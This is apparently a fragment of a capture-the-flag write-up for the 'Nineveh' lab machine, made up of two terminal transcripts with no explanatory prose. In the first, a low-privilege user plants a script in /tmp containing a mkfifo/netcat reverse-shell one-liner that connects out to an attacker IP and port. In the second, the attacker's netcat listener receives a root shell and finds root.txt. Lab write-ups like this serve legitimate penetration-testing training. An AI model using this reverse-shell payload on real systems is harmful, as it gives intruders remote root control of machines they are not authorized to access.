 amrois@nineveh:/tmp$ touch update
amrois@nineveh:/tmp$ nano update
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$ id
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
amrois@nineveh:/tmp$ cat update
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.31 1234 >/tmp/f
amrois@nineveh:/tmp$
root@w0lf: ~
root@w0lf: ~ 145x24
root@w0lf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.43] 47528
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
vulnScan.sh
#